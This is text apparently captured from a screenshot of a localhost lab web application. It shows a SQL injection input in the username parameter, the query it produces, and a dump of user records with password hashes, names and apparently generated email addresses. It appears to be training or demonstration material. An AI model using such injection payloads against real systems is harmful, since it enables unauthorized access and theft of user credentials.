 fiap-2.localhost.com/?use
Not secure
fiap-2.localhost.com/?username=tirica
select * from users where username = 'tirica'or '1=1'
User found:
Id: 2
Username: caio
Password: 30c303c6735967f37dd48156df91e5ecdf83674deac374c08adcd497663d7e19
Firstname: Caio
Lastname: Carvalho
Email: CaioMeloCarvalho@teleworm.us
User found:
Id: 3
Username: caio
Password: c68d50eeb4a8a3049a49a093153ca41b
Firstname: Caio
Lastname: Carvalho
Email: CaioMeloCarvalho@teleworm.us
User found:
Id: 4
Username: pedro
Password: e15423bea8bb63d94f0ad2ec566248e0
Firstname: Pedro
Lastname: Silva
Email: pedrorvalho@teleworm.us
User found:
Id: 5
Username: francisco
Password: 52bcacbdf0bf90fee60e16a4a9c7aae1
Firstname: Francisco
Lastname: Nunes
Email: frameloCarvalho@teleworm.us
User found:
Id: 6
Username: jose
Password: d57f7a2a2ef2e1cef3640d5f79c8fa62
Firstname: Jose
Lastname: Antonio
Email: antonioarvalho@teleworm.us
User found:
Id: 7
Username: lara
Password: 6a52e8f1cf3ad41d5300ae4373697888
Firstname: Lara
Lastname: Doe
Email: laraCarvalho@teleworm.us
User found:
Id: 8
Username: estevao
Password: 5908c99071cf36b5eb33eb06724a3f49
Firstname: Estev�o
Lastname: Krispim
Email: estevaalho@teleworm.us